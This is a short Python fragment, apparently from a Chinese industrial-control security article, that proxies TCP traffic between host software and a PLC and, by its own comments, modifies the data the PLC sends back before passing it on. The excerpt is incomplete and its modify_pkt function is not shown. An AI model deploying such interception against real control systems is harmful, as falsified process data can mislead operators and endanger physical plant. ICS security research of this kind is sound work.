 def exchange_loop(self, client, remote):
while True:
# 等待数据
r, w, e = select.select([client, remote], [], [])
if client in r:
# 上位软件发给下位机的数据
data = client.recv(4096)
if remote.send(data) <= 0:
break
if remote in r:
data = remote.recv(4096)
# 修改下位机发给上位软件的数据
data=modify_pkt(data)
hexdump.hexdump(data)
if client.send(data) <= 0:
break
if __name__ == '__main__':
server=ThreadingTCPServer(('0.0.0.0', PLC_PORT), SocksProxy)
server.serve_forever()
关键基础设施安全应急响应中心